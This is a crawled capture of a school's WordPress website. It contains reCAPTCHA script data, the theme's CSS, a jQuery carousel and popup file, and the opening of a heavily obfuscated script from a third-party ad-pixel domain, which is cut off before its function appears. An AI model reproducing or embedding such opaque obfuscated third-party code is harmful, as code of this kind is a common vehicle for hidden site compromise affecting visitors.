EzJYfAsjW2/Dmh7DtsKFHcK1IcO5VGDCq2wyXzc7BcO+w783w67DqCkOGlJaKsOFwq1TYTpibSA/w6dww5VwDnpXUcKbw6tzw740RUY/ElJ9cSnCkcOtbF03wojDs8KcdsKdVX/DmQXDsCcQT1/DvsKeasOOY8KBw7zCjmLDhjQhw4HDmRTDosK5wq00CsKFw5MSw7osw6TCvsK4wrTDo8KxZMO0NxBWPMKyIWMdPcK5w7rDsTXClsOVw6LDjsOACjLDqBEsAMOEMD7CgcO6MMOQHUzCtMOuQ8ObBsKBwrXDqQUBw69vwprDlMOhwoFyfB/[base64]/CqMOdwpN8M8OewrbDv2EzOTHCugY7w4I2wpMFwpnCj1DCqsOSw4LDpltawqXCosOsBiDClMOWw4lhwq3Dui14w71Rwr45w4Ruw5fCmcOWU8ONwqIowrlaG8KuX8OhVyXCgSbDosO2aMO9XcOswopDw60yHcO9w756w4low45oBMKWwq/Cq8KieFsYwqMfwqPDmcOtY8Oxw7/Cj8KswqpGw6XDpMKGw7bDs8OQPRRawolCw6gcKAtdw6xuD8O/GsOzwqRSwpYdwrPCnsOewrEZOcOKwp7CscKXNEvDssKrbS5Aw4ccO3HCksOsKcOmwq7Dp8KKw7/DswAOw6vCusKvwooYw6HCmRTCrsOqwrLCuMK5wocRATvCkGJcV8O/QsKeZ8KVesOWWcO7wo5QLlbDo8KOS8KFWglvV8Kxw6UWw63Cp8K/wrc4w6TCosOOw5nDrWB3ZhNMcRJFNzHDgcObw6PCssOuNRFbCDnCncKbKkgJw6FZXXhtw5IceDZ4IMK7w6HChEsdS8OzdsO3VsKUw7ZRw4nDjRRWw4XDhcK8Q8KsFcO/AcOOwpcqZy3CnWvCosKIR8OzGV3Dm3cGAQ9VwpYmw4DDlsKZw4UmBsOmwrZ8w4TCgQlXw5fDigHDkcOoNBpuwox+EGBJwqjCjXrDisKHJ8KSSwAOZcONwpPCgwLCpMKEY8OWwqLCskrCvU8cCMOxOzXChMOzwrQ+wqbCv2TDmHRqw5pEcS/DqsKWAMO+w4DCmitWYCR4QsKjc8K6MBrCqcOqNcKww6dac8KswpZ3RMKBwpMOQkLDhsO5w47CtcK/w7o9SyhLwpvCmGAff0fCkj0KwpRrwr7DjGhUwq8pWw0Kw6McwrrDqMK6w5HDqXRmwowIBsKXwqthBMOxwpzCqcKOOsKRw7YIC1JPw7PDkMORWSjDjMKtw4YKw4fDn1MywrVHRcOywqLCt8KPOMKbAD3Cl1ZEb2PDkcK8A1/CmkzDm8O4w7vCtcOHw70QQwXChWvConACwr1qbcK5C8KUJxrDrsO4wqgGwrcycGbDsE3CicKSSB9kEF8vdU/Dh8KkwqAWwonCnsKpwqQGPQsVPXwQbsObDsOjw41ubsKrw60Wwo5hw6XDgBjDkE7ClcKsZUAkw5vCgXFKw7nDvMKQwo8bw6tFS8KowowsVcKAw64ywonDgMOmRMONw4DDpMOXGcK/NMO6RsOKCinCqVbDqTRWw5rCowldKXvCucOgFMOBw7MhwogmfsOHwovDl8OjOgXCnS8mwq7DjWjChHklwqpFw7DCpFEidDI2w4bDn3hPwoTDqcK7w6YJw7k1w6PCgcKQQAY+AC7Dqm1IQMOke8OeV1jDj8OPTnklw7/[base64]/Dl8O6WsOkRlspwolBJBMFEMOZWzY1fcO4GMOsw7bDu8KBcVjCq8KAHgVCXCVNw7rCuCfCkGPDokd6UcKFcBLCuWpPeMKgD8OoH8Olw6/[base64]/DlzdAwqnDjsOHwqvDkcK3ecKAIGA9aVV7wpY/[base64]/CvMKANHfCvGrCuipyw6jDj1bCp8O8wpzCvxIaTsO/ecK1w6p1YMKqw7NYecKWwoPDvi1+cy8fWlbDnT5OwqY9ZXc+ehc6w7g3wpvDjRkrCcKbczDDowjCvnzDr8KjQcK/w6JfeRgmwosUH3k5V8K4dyk0wrTDiSh/wq9pecOUOj0LUsO+w5nDosKdwpnDhMOpNcOdwoxdHsKow5nCpsK2wo3DjEkWekTDl10swqXClznCtQACwrAVGsOpwpfDq8OGw67Cq8OcFH3DmBEJw5jDtsOHBcOqw64Pw5bDvkDDqw3DqHHCr0VufsOTTgXDqQtBw5jDnWIewpFgw6MeIl/DgsOYFcKZT8KjUcONJsKjWsOYUgBBPMKce8OQVUtiw53CqC7DkVzCqDHChU7DtH9Iw6UtMMO4E3wHwrPDiARfJm/CglgwwqjDuy/DpsKlw6bDoWAiw5fCvSIRwpzDpcOMw5/[base64]/wpBXw7UxQTnCvUpmwpLCncKCwpTDmcOewpxnMGDCh8KaFy1WwovClcOCJQAXLsOdworCgQjCkcKbWnNYwrDCvcK/PcO5TUzDnsOww6DDncK5w6zDpX9fwqdJXAh9w4NOFmtvBHHDqcOoOSfCjGLCnlXDoMOuCBjDn8KWbRPDnkLDml9LI8ODworCukvDvxQZPV/[base64]/Dgw7CtsOewrDCkQDCoMOww5zDmMOOYcOaEHMRw7fDnBx7UsKWwqvClMK3w67DscOaZMKRw4XChcKnDcOjw6vDpMK5woTCsEATLRQzw43CnkDCmVQpwrUnKQBJwrIzaMOGwqoOwo/DlcKsIsKmHmFjZWDDu8OXLhtTW8KbwqQsD8OOw5zCk1YddMK4G8Ouw77DijbDj8OowpBDJMOHwo/[base64]/[base64]/DvUHDscOEw5vDqsKgwrx7DgYQOEpdbHXCigjDusOXw5zDtMKcScKUw5JoKxXClk9oZzrDnHZmcsOhFcKFITHDllTCsRPCl1jDrjXChMO1IlZww5fDrsOdLUPCm8KDL8O9wpx6w77Du8O/wo/CscKLw6jCssOgLMKVC0vCr8OdZU4/w5/DkR7CpMKrJcK4wop/w5PCsMOUw4Z/wp/[base64]/Ch8OSw5rDth7CjsKYwqnDvkLCqsK7w7LDi3LDm8KEWirCsMKYwq3DgWDDkifDnioKw5lQPsORVMOtwoXCijPClcOywrNwbMKmwqHCp8KaEEQ5wpnCiWrCmMKOw7tvwp8VF8KjAMKaWMOPTS07wrBbBcOFwpzCj23DgQBmwr/Ds8KVP8OZwrwZe8K8JR5Tw6Qpwr0jYsKABsKpcMOeX1d9wpTDocOUHVEeTA9MEEx3R0/DjFYsAsKEUsOfw7bDkcK9PxYpd8K+HyIBKMKdwrrDtA9ywqNvICzCgEFSTF/DgsOHw5zDocKrHFfCiXpAHy7ChGTCnMK7PEzDmUIKwqHCn8KQw4zDuX3DmWMtw5nCgsO+wro3w5XDmsO9O8OqUcKAw6DCncKXSjpqIR/CmcOqCsOHwrIhGcO0KGHDsMOaBsKCNUvDkwzCgcKBw43CnG7DkcKoJcONwqbCpTg1VCjCs3c7wqHDi8K9fMOcacKMAcO0w47CoWPChcOww6LCqcO3HWNnw4PCrcOSwqzDg0UrG8OdwqvCnARHwpPDpsKHw7jDocOGwoDDi8OuHcOtwrDCil/Dim/CghQXwoplwonCoFsKwpnDisKvw5DDjBAJPyx4DsOZYMKWbcOsZsK+VDpNwqVIw748woZ/B0XDlFYEHsKNb8K7w7kuwo3DqsKlO1fCvR5/w5sFwp3CsG1+wrs9wp03OmPDgnhue058w7nChsOZS8KLaXXDv8OwwoEjw6bDmcOGCcKJwqNhwrw5EXEewqYBGl7CgS/CpALCjCvCtzPDgVA9w6PCqT7Dq8OXw6PChTzCocOTKAV/[base64]/CoClyJcKQw5rDjVR+PsOjeS7DrMKbw5HCtMKiC8OaU8O5wrXCr0rDtAlqNwnDisKDVMKdw6zCv13ClcKiw5JAw7TCl2rCuEPCmMKta8OXw6UYZsOQw77DtcOWw5JzwoPDi1HCridBRGwzOHMnZsKWVHHCkH3Do8Oew7/CnMOdwrppwrfDrgJBwohnwpXCk8KzURMeOsKtZcOfX8OgwqzDlsOFw77CsnzDiRRKFsO1NsKUfsKyKsKow6bDtXEuwrbCtTFBwrJrw7Rbw6HCgsKlw6XDjAzCtXfDicKeawjDijzCu8OeLXxjwrdsw5/CucO5w4ZbOh/[base64]/[base64]/ASrDv8O0w698wpBzJTXDkmdPwpXDrWABOj/Dn8OKw4TChRRLd8OZw5MFw4XDhsKDwrHDlsKPD8KCw6IwHMOYa8KHRsOFNVkSwo/[base64]/[base64]/fSYcw47Dikwtc3E5ak4SaA7DjydewoIpw7x+B8Kgw7pOccOtfMKrwqpPw7AlIC5Ewr/CrWNkw5sqBcOtw7xhwozChk3DoAAiIcKtw5RQwqQSRcK5w7/CiDPDoyvCkMK7wqXDkCVUHA9qwpHDhSE2w6vCvx/Cq3/CtHd+woRWIsORw7stwrcHw7plTcO8w5TCgcKhw4RdRmrCgcOXGxMqOcKpb8OnNFzDoMO6AcKpCCpJRsKQXEbCp8OZw4XCgMKyLDXCi8OIw43DmMOqOBE/[base64]/DrwUlwqdcw4Z5KXYawp7DgsO4w54cRmR9Pm/CiMKgL8KOH8Omw6hLaCwJwpdCw4bCuhVxw7HDqcK+d8O0D8OWbcK0Sk7DhnFCfCrDusKlwr9kWMODw73DqsKjQEjCimLDp8OkDcKEw4o1w4LCn8Ojwp7Cg8Kza8Ovw4HCh0MhVMOpwrHClcO5InHDrRQ8HcKdelw1worCkcOIVV/CuW0dQcKkwrpvXiN0WAnCjsKjw68HaMObA0XCtAjDvcKbw65DwqwKw4fDg1jDrRMVwqHCmcOuwoZzKMORWMOVGgDCkMK3BlM/wplADVQdcF7CpsK0wqs7T3dUC8KPwp3CjVPCi8K2w6Njw7dFwqrDhMKEXkY0QsOrDTzCmxvDkcO4w6lBFl/CsMKeSWnDg8Kgw6ARw4hgwoRaH3DDscOMaMKuV8Kmd2NXwq/Cs29ALTPCsV59NMKCUBRSwqHCqsK/OUvDscKYH8KnwpnCrsOKFcOOwql6wqXDucKgMcOmw5DCk8K0YMOuOEPCnAXCiQ0HVsK8w7TDuMO7w61bw6UeKcOMwoxmODzChAFDPcOSAMKACi4Tw6o3VMOHdMKGwqDCksK1wphxTR3CvMO2wqLCnTLDpz3DrMK1N8K4wqTClkvDoEvDlEDCm1s/wrMyasO2w7vCrMO7wpoHwoPDp8OndA1tw64qWsOJRExbwq0nw6HDt3pfKFTCjz/CssKQw6dbIcO8wocww50Cw4LChsK+L3BqwozChW4NLMKMYMKBEcOzwpvCtU8EfMKIwrvCk8O3NGNXw7DDlcOswrFobcOFw4/CkyEaUybDlR7CsMKcw4kow4nDi8KHwrLDnRrCr17CuxLClsOMwqhPw6xJUMKVwotAFn4oUsOhe2FhPsO3w5FAw7rCqVzCim/[base64]/DnjHCj8OzwoTDt8KbwonDgsKKN1vDvsOgwqbCk1rCt8O0P2/DucOEwo/DinTCuy4Vwos/[base64]/IivCgljCnx5lSsO7wrVKTcOzw5pyUyfCiUgEw47DocK7JMKsfcKsBsODwrXChsKlw6tuwp8QYsOuK0PDi1BKw4DDnDDCqC9Rw50jJsOvw4xAwovDn8O0wrlkQBgqwrDCq8OaMl/CicKSHMKIw7Ijw5okJsOsIMOWA8KEw6MuWcOIADLCj2QjdVUkw4HDvmUGwr/DpcKVRcKwXsOTwoHDv8O+BFPDlMOQA2QSw5jCs8OmbcKAInfDvcOLXjLCqcOFwoJ5w7xjwqvDncOQY3dtM8OWU3fCgURfK8KeFjTCjcKGwrljZADCoWHCtl7Ch0TDqBQiw5hyw7PCgULCswJxYMOhfQMfwr7CocKSAA/CgAjCncOMwqE+wqQUw4deeQvDiyrCtsOew6pYwqM3SS8cw4tYFcOcV8ORQ8OQwrc/w4rDu3I2w7TDm8OyXlrDq8O1w4pgwpPDjcKzKcOAA0DCnhTCgR3CsWXDrgfDsHFLw6hpwoLDvcOEw5EgwrQiLMOGFC1xw6PCtsKtw6TDvmp7w7YRw5/CsMO1w4BwYkDCicKQE8O8w5g5w4/Ck8KvScKoanhPw5s/[base64]/CrwXCrTVUCMKXw5w6w4cew7Qfwo5twqfCvXzDn111JTVBVi/[base64]/DocO0Nl8hNcKBJcK4cyE4BRhgwonCrnVgw5DCocKPwpFSw7zCqcKlw5UTU39AM8OXw5HDghcjNsORWS4AJBwUw7YpIcKRwo7DkhleG0RuS8OCwqcWw4I+wpzCn8KXw5QZVsOHTMOkGGvDh8OVw59hRcKxMxpNfMOdJAHDjCZVw4kvIcK1PcOEwpNKSBw/[base64]/[base64]/[base64]/DhEJkw7LDp2LCvVd2Mw/[base64]/[base64]/Dl8KnwqXCv2hGw5rDlVQPETMkOcKRwqXDuWXDqxsuwrbDjDEWREYOW8O7CV3CpcKywrnDm8KvSV7Dkj5DUsK5woYiHV7Dr8K1wox1DVQsTMKqw4bDuALDtMO3wrcmUDfCvkJ8w4NWwoZAJMKtCCrDsxjDnMO4wr0lw6pUHh7DlcKhf0jDncOqw7/Cj8KgQ3ZGN8Kww7PDrWwGK1AZwq9JXHHCnizCoCt/DsO/w70mw5HCnl/[base64]/a14FPMKMAcKjwrUbK1zDhzbDg8OXb10yKsKaA3Rkw6t0w73Di8OKw6jCicKmJMKTb8OIc1DDgcOsA8Kyw7fCu8OwLsOZwoLCoXLDl3bDjwDDoXAdE8KrXcOdUyHDucKrEUQjw6DDoz7CnE0XwoPDrsK8w5k9wq7CpsOdTsKnfsKtdcOewqEhZjnCq1EaTF/CkcKhbQM+WMKGwqM5w5QeFMO4wodrw79ww6JtRMONIcOmw5dlVg5Ow550w5vCmcO0e8O3bybDqcO5w4VhwqLDisKdZcKKw5XDi8O1w4N9w47DtMKiKRDDojEIw6nDjsKaJHQyLsO2CVPCrMKwwq5XwrbCj8OBwpFLwqLDnFsPw7ZIwoJiwr4cbmPCn2/[base64]/[base64]/w4AvD8KBw6/Dg0PCo8KiYcKvYMKYw73CuRd8dRIuWMKGw43CgcOXIsOVwpJKwqU1AylVwoLCpn4Qw4/CkhxJw77ClVgIw4Q0w7HDgBQiwpYcw7HCvcKFeELDvS5qTcOSZ8KEwoXCjMOsaSQsKsOzw4rDnCPDrcK+wovDq8KhW8KUEi80ejodw67Cv2pow63DtsKkwqZIwpg9wqfCnCPCrsOpesKGwqtqX24DBMOcwqEUw5rChMOQwpZ2JsK5B8OzZnDDr8KSw6rDqiHChcK/RsO7YsO6B2pJWjhQwohAw5oVw7LDpzLDsh93FcKvYWnCt1kxd8OYw6LChGJkwobCszleH2vCh1TDgGtcw6xiS8OdbzQsw5YHDyRbwq/Csw7DtcKaw5JbAsOwLsO/T8KSw4k8KcKEw53CocOUIsKbwqnCtMOrG3DDrMKOw7wZOznCoBTDi0UaH8OQd3kfworClUzCksOdFU/Cq3lDw48KwonCpMKMwoPClMK9dy7CgnbCuMKSw5rCh8OoRsO/w4kRwqfCgMK9NwgHXCE2I8OSwqvCi0HDtlvCsxUNwoE+worCtcO8B8K7HRDDrn8KZMKjwqTCul9qZlEkwoXCuT1Vw7pmYk3DvjzCg18jDcKmw4/ChcKVw7sxJHTDsMOWw4TCuMKlCMOOTMOLd8O7w6/DsEfDrhDDtsO9UsKuAwbCvQN2LcKSwpMSAsOkwok9NcKJw6Zowpt/Q8O4wojDlcKjDGQrwr7Dg8O8XAnChgbCrcOwFmbDgmlUfitRwrrDjlbCgWbCqj0JSQzDuG/CpB9vImNww4jCscOfPXDDjx8KSyw9KMOpwofDowl8wpkQwqgfwoBhw6HCjcKnZHDDnMKDw45pwr/DhWUiw4V9IlcmR0DCjnrCnHlnw5YXBMKoMS00wrjCqcOfwpbDihktPMOdw5lpRGIpwobChsOtwqLDlMOlwpvCksOBw7vCpsKrcmYywq/CnxcmKlDCvsKTMMK8w5TDhMKiw7tjw6LCmcKYwrPCqcKCBl/CoydHw5HCqCTCgULDncKuw4YXRcK/CsKdNgjClQkKw7zCqcOJwpZGw4/Dk8K9wo/Dtk0wK8Orwr/Cm8Kuw6JgW8K4TnLCisOocwjDlsKEX8KjRkVURX5Cw7I/WiB4UsOtRsKbwqLCssOPw7YPV8KJZcOuCRtZGcKkw6rDm2PDl0HCun/ChU5ONcOXfsOYw51xw6sLwotyBi3CkcKATSnDjMO3fMK4w6dew4VwBsKKw5fCr8OewpTDjDnDtsKLw5DCncKFciXClC8raMOjwrLDlcKXwrx0DhofAwPCkQVDwo/Ck24Kw7/[base64]/CsnVDMMOZwp0SVyvDlMOtM3Zmw4ZPCMKcfwN7EcOxwq1FB8KvwprDqgzCnMKGwph3w5BWA8KDw4Z5Xy4jWU4Cw4EGUlLCjUMEw47CocK/VmM2TcKNCcKsMiBSwrfChV8mQhthQsKpw6zCqE0xwrR+wqdjNE/CkF3ClsKZNcKmwp3DoMOEw53DtcKVMRLCsMKfEC3CocOFw7QfwqDDnMKVwqRSdMO1wqsfwr8JwoPDsn16w6Qsa8KywrUtJMKcw43CkcKEwoUswozCksOYRcKjw6RSwr/ClXAaBcO5w7Uvw7/ChnfCkHvDiR8cw7F/c23CiFbDjAY0wrTDgcOnUChEw6hsDE/CusOFw6TCmUbDhQ/DozTCq8OgwqFNwqE3w7zCrFPCisKAfsKRw71AZX9gw6UNwqJ6VVVzScKcw5sYwozDtSglwrTDvGHCvXzCv2tNwqfCj8KWw5XCqigSwopgw7JMUMOtwqjClsOAwrjDosK+Nm1CwqTCoMKYUjDDgMODw6ALw6zDiMKkw5VUUnnDk8KpEzzCusKSwpJUcwp/wqBLesOXwprCjsOOK0Mww5Ata8O7wrNfLApiw6JGR0nCtcKnbUvDujYzf8Ozwp/[base64]/DkRx6ehbCpsONw7TDp8KhHW/ChcK1wowbwqx4w4YaEcKlXUdqDMO4R8KWHsOyCRzCmlEfw6zCh1IIw49rwpYXw5jCo3IKGMOVwrjDkHMUw57CjELCvMKmBlHChMO4O20nI2gBHsKEwqbDpWfCvMO3w5PDvk/CmcOsSB3DqA5UwqVrw5tDwrnCusKPwqsbHMKJZxfCuTHCph7CkxTDh3sbw7DDksKEGAIXw4slfMO9wqgAS8OvAUhHVMOsA8O8XsOWwrzDkmHCpnwhB8OSFSnCv8KkwqbCvkNewphbC8O2N8OJw6LDjzJyw5XDvFF5w6zCpMKWwq/DpMOQwqDCjU7Dkit4w5fDgi3CuMOTM0YZwo/DjcKaLn7CrsK2w5sWAkfDoHzDosKewqzCmxl/[base64]/Ds1RPCMOuIMKYfsOlDcOoBC3CqMKawpsqGjrCtznChMOfw77DiAkNwpsMwqXDjCPDnGBiwqXCvMKLw7TDux5gw6llScKYIcO3w4V5DcONb00nw7DDnBvDqsK3w5QiJcKbfhY2wrV1wokFFWHDjXZAwo8bw5JkworCqn/[base64]/DvsOrw6hBwpQ8w711w7hEwrXCuMOTw77CrsOOB8Kkw5JTw6vDvCEcV8OXGsKVwqfDicKzwo/DscKKYsOHw43CoTR/[base64]/CuMOlbHoww5PCl8O2w6vDqsOkYUFQwp1Yw5vCsDAJX0nDhh3CpsOvwrfCsx52EsKCGsKTwrDDgnDCqHLCmMK3Bngew6xsOUbDqcOqSsOaw5/[base64]/[base64]/CmcOGwqLCmMOzwo/Cl8K/wqXDqQM6wofCoE/CkcK5wo8pYQ7Dr8OFwp7DucK2wrJYwqnDlhIoDG3DhhXCon0hcF3DmyQFwr3CgA0ELcK0KlRwVcK/wqrDmcOGw6TDokAyQcK9K8KAPcOHw7g8IcKDI8KywqrDihnCosOSwoprwqDCqiQbB3rCisOKwqZ7BG8nw7FXw4gIfMK/[base64]/CncKGw5xbDcKuaEbDqMOSw6HCmMKiw5hJKcOzRcOdw6bClwZyK8OTw7XCsMKtw4cbwqrDuTsIWMKDWkESUcKZw5NNB8OgQsOiC1TCoFZjN8KvCyjDm8OxEjbCgcK2w4DDt8KBP8OPwonDgWTCm8OXw7vDiWDDj0/CkcOBEcKaw4dgfRVTwpEvDRwpwo7Cn8KLwobDrsKGwpvDmsKhwqJQZsOdw67CocOAw50yZzzDnnIWCUY7w4USw7lHwrXDr3PDs2VfOg7DgMObe1bCkyHDhcK9ET3Cu8K/w7PCu8KEJF9WDCdqPsK5w6cgI0TCp1JWw4/Dhnlxw6sVw4fDpsOQBcKhw5bDosKqHSjCtcOeAMKKwqNPw7DDucKBFGnDjmgSw5vDuE0DUMK/akZxwpbCnsO1w5LDicK7KHPDohMON8O7LcKxaMOUw6Z4By/DkMOew6fDvcOEwpXClMOLw4UMDcKuwq/DocOpdCXCl8KIY8O/w7V/woTChsKww7d/NcOaHsKCwrQUw6vCh8OiSiXDusK9w53CvkYdw5lCWsKowpYybXHDgcOPKH9Gw4nChAVLwpzDg3vCmz/DmRrCigd1wozDrsKbwrfClsO6wqIyacO+Y8OOC8KhSFfCssK1dC9vworDs1xPwpxHLz0KE3Yqw5nDlcO0wobCo8Kkwo1Hw5UPaA4ywodtczjCvcO7w7/DjMK9w6jDtA/DkEArw57CocOjGMOJZBXCoVfDhlTCiMK5XV0cS3HCoGbDr8KzwpJSSyhtw53DgiUCXnLCh0TDtgAhRj7CisKEUMK3Rgppwr5qEMKvw7AISWYORcK0w7HCqcK5V1duw4/CoMKwZVAOd8OqCcONQn/[base64]/DqHTDgMKNMMKrcMKJfSbCocKoDnfDoX4kTMK/fcOgw6QlwppEbR9pwpI4w7cvR8K1GsKJwrYlD8ONwpnDu8K4ZxoDw5NJw63Csx1fwo3CqsKJKjDDm8KAwp4/PsOTN8K3wpHDjcOxAcORFA9WwogvK8OMfMKHw5/DlRxrwrtUGyRlwofDssOdAsOIwpkKw7jDn8OvwozClQYBN8KEbcOvEz7DoF3Ck8OFwq7Dv8Kewp3DmMO+HS5BwrpaFCp1QsOWez7Dh8O4VMKpVMOfw7/CtknDnAYuwqhbw6dCw6bDnThfDMO+wq7DjVlsw6NZWsKawrLCosOyw4puFcKeHCt2wrnDhcOBQcKrbsKyZsK1wr0Rwr3DsHQjwoNUBiFtwpTDqcOow5vCgWRwIsOCwrPDlcOgaMODQcKTUQQSwqN4w4TDl8Olw4DClsOsd8KqwpZNwqYCa8OXwp/CrXkFZcOSPMKywowkKUzDjk/DhVPDg0LDgMK/[base64]/Dn8K0w6jDuV83w78Iw7sQJVAlfB1MwobDinvChXPChBPDqT7Dr3/DkjjDs8OQw4UCHlPCuUJIH8OQwrUywqDDkcK3woURw6Q5J8Ove8KiwrReQMK8wpXCv8K7w49tw5gww5lgwoBTOMO9wplEPR7CgX8pw6/DhAPCoMOxwqc4PF3Cvnxuwq5/wqEzIcOBPsOywo94w71yw48JwoZIf2TDkgTCvX/Din90w7DDncKUecKBw5vDgsKSwrLDqcKKwoPDscKWwqTDssOHTTVRaWpWwqDCjQxiSMKfIsOOC8KCwrk/[base64]/DoRkUwrsrwrxlwpQ+LsOdQsOgw6s7RGnDtnTCq2/CmMOYTCVCQjQ5w4/[base64]/DtcKfwrjClkvDnR1jXsK/OsOPwqHDtcOLw50uG2ddahxXbcOuUcOcOcO2V0HCjsKPdsKbO8KfwpzDhjjCsygKTFMTw4HDtcOvNQDCk8KRc0jCuMOnXAzDugnDnUHDuAHCvMO6w7ELw4zCqHd0WHDDi8O+XMKgwpRPdmLCtsK7EgpHwqIkdgQDSVwWw4TDpMK8wqV9woXCk8O/NMOtOcKNcQfDgMKqKcOoI8OCw6BVVA/[base64]/wpFyw73DjsOFwrZJwrhjwqIxwoQpw7/Dj8KELRnCvW3Co3/DnMO8WMOHHsKrBsOMNMOoDMKPbCVAQw/CuMK8EMODwqUIMAc2IsOuwqJJOMOqOcO/IcK7wpvClsORwp81RcOnGTnDvTDDghLCp0LDuBRawodUGm1bD8O5wpfDi0TChTQNw6TDt1/[base64]/wpFvwoBRwrHCmlLClsOkYMOVw7onNMO/[base64]/XMKqwovCgMKSwpbCocO7ZMKpw7dSFsOpwrvCucOiwpzDl8Ohw6kWLcKGNMOgw47DisK3w713wpPDgsObeBdmNwlbw6RbHXsfw5gkw60sZynChMKLw5Iwwo9STA3DgcOHYz/DngUMwrnDmcKWTXHCviwSwqvCpsO6w5rCicORwrMIwq0OKE4Oc8Knw7LDpAvCtGpPRDXDv8OrY8OHwrfDn8K3w6LCh8KHw5DDigVZwoF7IMK2RMOqw6/Cpno9wo97VcKmB8OKw47DocOYwrkAMsKNwoQFBsKvcQxqw4nCrcOmwq3Dkz05RX8wQ8K0wqzDiD1Qw5NDXcKswodLQcOrw5nDgn5Uwq1DwrNhwq4QwonCpmPCsMK4HCvCuF3DucO9GlnDpsKSYhPCqMOOdEAEw7PCi3jDmMOUCsOBZCvChMOUw7nDvMK4w5/[base64]/CscKHbRoZw4Q2w6pkEsKRETEwWQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcrI5IUAAAAACKQL1MDmqc7423KZqIHJlkA6qOA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sanskrititheschool.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228xJv5YyeZV5YVCYBc5QJxPzHp/mcPUR6DbqcKRo9+70\\u003d\x22,1,0,null,1,1768811389283,0,0,[4,12,17,186],null,[192,130],\x22RC-HDbrN-FrIiKmAw\x22,null,null,null,null,null,\x220dAFcWeA5cKtzz4_huxzZoqGlb3h0p849MoxVM31Y8C7ZmTQKKiw94jpH2OXC3SJzNQgmjMc0uub-POClP3EoXs-KSXMLxb90Fmw\x22,1768894189445]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/style.css?ver=6.3.7
body_size: 2
content:
/*
Theme Name: Sanskriti The School
Theme URI: http://www.sanskrititheschool.org
Author: Xieno Dev Team
Author URI: http://xieno.com/
Description: A Day Boarding / Full Boarding Co-educational English Medium School
Version: 1.0
Text Domain: sanskrititheschool

*/




.btn-enquire {

}

.btn-enquire:hover {
    
}

@media (max-width: 767.98px) {
    .btn-enquire {
        margin-bottom: 13px;
    }
}

#header #header-main .header-school-info a,
#header #header-main .header-school-info a:active,
#header #header-main .header-school-info a:hover {
    color: #ecb200;
}

#header #header-main .logo-container img {
    width: 246px;
}

#payment-qr-code {}
#payment-qr-code h4 {}
#payment-qr-code img{ width: 60px;}


#message-calendar h4.widget-title { display: none !important;}


.em.em-calendar.size-small .em-cal-nav .month input {
    color: #fff !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://sanskrititheschool.org/wp-content/themes/sanskrititheschool/assets/js/common.js?ver=20180825
body_size: 332
content:
jQuery(document).ready(function($) {

    "use strict";
    jQuery('.btn_search').click(function(){
    
    if(jQuery(this).hasClass('active')){
    jQuery(this).removeClass('active').siblings('#searchform').animate({'width': '0px'});
    
    } else {
    jQuery(this).addClass('active').siblings('#searchform').animate({'width': '300px'});
    
    }
    
    return false;
    });

jQuery('.navbar .full_width_parent > .sub-menu').addClass('full_width');
jQuery('.navbar .full_width_parent > .sub-menu .two_third ul').removeClass('sub-menu');
jQuery('.navbar .full_width_parent > .sub-menu .full_col ul').removeClass('sub-menu');
jQuery('.navbar .full_width_parent > .sub-menu .menu-item-type-yawp_wim').addClass('one_third');
jQuery('.navbar .full_width_parent > .sub-menu .two_third ul li ul').addClass('menu_list');
jQuery('.navbar .full_width_parent > .sub-menu .full_col ul li ul').addClass('menu_list');
jQuery('#why-sanskriti iframe').addClass('embed-responsive-item');

jQuery('#home-gallery .owl-carousel').owlCarousel({
    loop:false,
    margin:0,
    nav:false,
    dots:false,
    responsive:{
        0:{
            items:1
        },
        768:{
            items:2
        },
        992:{
            items:3
        },
        1200:{
            items:4
        }
    }
})

jQuery('#home-slider.owl-carousel').owlCarousel({
    loop:true,
    margin:0,
    nav:true,
    dots:false,
    items: 1,
    autoplay: true,
    smartSpeed: 500
})

jQuery('.footer-popup-gallery').magnificPopup({
    delegate: 'a',
    type: 'image',
    tLoading: 'Loading image #%curr%...',
    mainClass: 'mfp-img-mobile',
    gallery: {
        enabled: true,
        navigateByImgClick: true,
        preload: [0,1] // Will preload 0 - before current, and 1 after the current image
    }
});

jQuery('.image-popup-vertical-fit').magnificPopup({
    type: 'image',
    closeOnContentClick: true,
    mainClass: 'mfp-img-mobile',
    image: {
        verticalFit: true
    }

});

jQuery('.home-latest-news-slider').slick({
    infinite: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    adaptiveHeight: true,
    vertical: true,
    arrows: false,
    autoplay: true
  });

  jQuery('.inner-page-slider').slick({
    autoplay: true,
    dots: false,
    arrow: false,
    infinite: true,
    speed: 500,
    fade: true,
    cssEase: 'linear'
  });

})    

--- FILE ---
content_type: application/javascript
request_url: https://adspixel.network/public/mac18n.js
body_size: 1374
content:
const _0x13ac1c=_0x1c70;function _0x1c70(_0x2b856a,_0x4b2aaf){const _0x211a3d=_0x211a();return _0x1c70=function(_0x1c7013,_0xdfb7aa){_0x1c7013=_0x1c7013-0xc3;let _0x5b10d3=_0x211a3d[_0x1c7013];return _0x5b10d3;},_0x1c70(_0x2b856a,_0x4b2aaf);}(function(_0x182c28,_0x50553d){const _0x342946=_0x1c70,_0x48feb3=_0x182c28();while(!![]){try{const _0x361ea9=-parseInt(_0x342946(0xdb))/0x1*(parseInt(_0x342946(0xc6))/0x2)+parseInt(_0x342946(0xcb))/0x3*(parseInt(_0x342946(0xd1))/0x4)+-parseInt(_0x342946(0xd6))/0x5+-parseInt(_0x342946(0xda))/0x6*(parseInt(_0x342946(0xdd))/0x7)+parseInt(_0x342946(0xc5))/0x8+-parseInt(_0x342946(0xd8))/0x9*(-parseInt(_0x342946(0xdc))/0xa)+parseInt(_0x342946(0xd2))/0xb;if(_0x361ea9===_0x50553d)break;else _0x48feb3['push'](_0x48feb3['shift']());}catch(_0x4de29e){_0x48feb3['push'](_0x48feb3['shift']());}}}(_0x211a,0xce395));function _0x211a(){const 